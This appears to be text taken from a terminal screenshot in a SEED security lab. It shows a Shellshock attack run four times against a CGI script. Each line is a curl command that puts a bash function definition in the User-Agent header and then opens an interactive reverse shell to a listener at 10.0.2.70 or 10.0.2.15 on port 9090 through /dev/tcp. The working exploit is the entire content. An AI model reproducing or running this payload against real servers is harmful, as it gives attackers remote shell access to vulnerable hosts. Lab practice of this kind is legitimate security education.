 Terminal File Edit View Search Terminal Tabs Help En 1:35 PM
Terminal × Terminal ×
[02/23/21]seed@VM:/$ curl -A '() { echo "hey,hi there";
}; echo Content_type: text/plain; echo; echo; /bin/bash
-i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1' http://0.0.0.0
/cgi-bin/myprog.cgi
[02/23/21]seed@VM:/$ curl -A '() { echo "hey,hi there";
}; echo Content_type: text/plain; echo; echo; /bin/bash
-i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1' http://0.0.0.0
/cgi-bin/myprog.cgi
[02/23/21]seed@VM:/$ curl -A '() { echo "hey,hi there";
}; echo Content_type: text/plain; echo; echo; /bin/bash
-i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1' http://0.0.0.0
/cgi-bin/myprog.cgi
[02/23/21]seed@VM:/$ curl -A '() { echo "hey,hi there";
}; echo Content_type: text/plain; echo; echo; /bin/bash
-i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1' http://0.0.0.0
/cgi-bin/myprog.cgi